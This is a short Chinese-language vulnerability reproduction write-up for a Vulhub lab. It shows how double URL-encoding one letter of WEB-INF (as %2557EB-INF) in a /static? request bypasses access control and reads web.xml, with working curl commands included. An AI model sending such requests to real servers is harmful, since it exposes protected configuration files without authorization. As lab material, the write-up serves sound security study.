**一、靶场搭建**

1、Vulhub启动

docker-compose up -d

2、访问8080端口



**二、漏洞复现**

1、正常访问/static?/WEB-INF/web.xml，显示404

curl –v ‘http://ip:8080/static?/WEB-INF/web.xml’



2、对字母W进行双URL编码，成功绕过限制访问web.xml

curl -v 'http://ip:8080/static?/%2557EB-INF/web.xml'

